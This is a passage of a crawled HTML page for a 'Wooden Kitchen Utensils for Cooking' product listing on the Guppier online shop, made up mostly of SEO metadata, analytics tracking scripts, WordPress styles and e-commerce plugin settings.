

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guppier.com/product/wooden-kitchen-utensils-for-cooking/
body_size: 74638
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://guppier.com/xmlrpc.php">

	<title>Wooden Kitchen Utensils for Cooking - Guppier</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Elevate your culinary experience with our Wooden Kitchen Utensils for Cooking. Explore quality kitchen essentials for a tasteful and efficient cooking journey" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="2bYGRGOJhbjEq0VQNIquSNCXI2AoflVrqAsP_G-JVcI" />
	<meta name="msvalidate.01" content="86ee81bf39ee416d8780649ee87da67b" />
	<meta name="p:domain_verify" content="098dc21d9d385b019b23343c23b2bf71" />
	<meta name="yandex-verification" content="Verification: 06e0c321b9bde085" />
	<link rel="canonical" href="https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Guppier - Online Shopping" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wooden Kitchen Utensils for Cooking - Guppier" />
		<meta property="og:description" content="Elevate your culinary experience with our Wooden Kitchen Utensils for Cooking. Explore quality kitchen essentials for a tasteful and efficient cooking journey" />
		<meta property="og:url" content="https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" />
		<meta property="og:image" content="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-icon-112x112-px.png" />
		<meta property="og:image:secure_url" content="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-icon-112x112-px.png" />
		<meta property="article:published_time" content="2024-01-19T16:14:44+00:00" />
		<meta property="article:modified_time" content="2024-12-02T16:44:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wooden Kitchen Utensils for Cooking - Guppier" />
		<meta name="twitter:description" content="Elevate your culinary experience with our Wooden Kitchen Utensils for Cooking. Explore quality kitchen essentials for a tasteful and efficient cooking journey" />
		<meta name="twitter:image" content="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-icon-112x112-px.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/guppier.com#listItem","position":1,"name":"Home","item":"https:\/\/guppier.com","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","position":2,"name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier","item":"https:\/\/guppier.com\/guppier-online-deals\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/#listItem","name":"Home, Kitchen &amp; Pets"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/#listItem","position":3,"name":"Home, Kitchen &amp; Pets","item":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/cookware\/#listItem","name":"Cookware"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/cookware\/#listItem","position":4,"name":"Cookware","item":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/cookware\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#listItem","name":"Wooden Kitchen Utensils for Cooking"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/#listItem","name":"Home, Kitchen &amp; Pets"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#listItem","position":5,"name":"Wooden Kitchen Utensils for Cooking","previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/cookware\/#listItem","name":"Cookware"}}]},{"@type":"ItemPage","@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#itempage","url":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/","name":"Wooden Kitchen Utensils for Cooking - Guppier","description":"Elevate your culinary experience with our Wooden Kitchen Utensils for Cooking. Explore quality kitchen essentials for a tasteful and efficient cooking journey","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/guppier.com\/#website"},"breadcrumb":{"@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/guppier.com\/wp-content\/uploads\/2024\/01\/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg","@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#mainImage","width":1080,"height":1080,"caption":"Wooden Kitchen Utensils for Cooking"},"primaryImageOfPage":{"@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#mainImage"},"datePublished":"2024-01-19T16:14:44+00:00","dateModified":"2024-12-02T16:44:56+00:00"},{"@type":"Organization","@id":"https:\/\/guppier.com\/#organization","name":"Guppier","description":"Online Shopping","url":"https:\/\/guppier.com\/","telephone":"+971565773649","logo":{"@type":"ImageObject","url":"https:\/\/guppier.com\/wp-content\/uploads\/2024\/01\/guppier-logo-112x112-px.png","@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#organizationLogo","width":112,"height":112,"caption":"guppier logo 112x112 px"},"image":{"@id":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/guppier.com\/#website","url":"https:\/\/guppier.com\/","name":"Guppier","description":"Online Shopping","inLanguage":"en-US","publisher":{"@id":"https:\/\/guppier.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "kq1kxxauo1");
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Feed" href="https://guppier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Comments Feed" href="https://guppier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Wooden Kitchen Utensils for Cooking Comments Feed" href="https://guppier.com/product/wooden-kitchen-utensils-for-cooking/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guppier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguppier.com%2Fproduct%2Fwooden-kitchen-utensils-for-cooking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guppier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguppier.com%2Fproduct%2Fwooden-kitchen-utensils-for-cooking%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RV5JB0DQW1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/guppier.com\/product\/wooden-kitchen-utensils-for-cooking\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RV5JB0DQW1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RV5JB0DQW1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://guppier.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-header-73d0b81e.min.css' type='text/css' media='all' />
<script type="text/javascript">var n489D_vars={"triggerDomEvent":"true", "delayOn":"false", "triggerElementor":"true", "linkPreload":"false", "excludeLink":["add-to-cart"]};</script><script type="text/javascript" src="https://optimizerwpc.b-cdn.net/optimize.js?ic_ver=1a17ed" defer></script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://guppier.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var ngf298gh738qwbdh0s87v_vars = {"zoneName":"","siteurl":"https://guppier.com","ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","spinner":"https://guppier.com/wp-content/plugins/wp-compress-image-optimizer/assets/images/spinner.svg","lazy_enabled":"false","background_sizing":"false","webp_enabled":"false","retina_enabled":"false","force_retina":"false","exif_enabled":"false","adaptive_enabled":"false","js_debug":"","slider_compatibility":null,"triggerDomEvent":"0"};
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","nonce":"412c5b10a8","order_nonce":"dd20ca0152","product_edit_nonce":"46a7616c92","ajax_loader":"https://guppier.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"AED","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://guppier.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"1a51076023","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://guppier.com/wp-content/uploads/woocommerce-placeholder-430x430.png","add_variation_nonce":"f0d50ddd3f","link_variation_nonce":"d9535fbd30","delete_variations_nonce":"90f0fc5b07","load_variations_nonce":"c1286bab37","save_variations_nonce":"926193c9c2","bulk_edit_variations_nonce":"e805a7b1f2","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with 